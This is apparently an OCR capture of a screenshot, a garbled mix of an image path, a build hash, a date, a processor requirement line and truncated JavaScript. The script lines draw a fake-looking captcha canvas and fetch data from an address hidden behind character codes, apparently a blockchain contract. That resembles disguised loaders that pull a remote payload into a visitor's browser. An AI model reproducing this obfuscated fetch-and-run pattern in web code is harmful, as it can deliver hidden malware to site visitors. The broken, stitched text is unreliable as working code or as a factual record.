
📘 Build Hash:
030b66aa06ff99468ca2567ed7b3082
🗓 2026-03-30
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores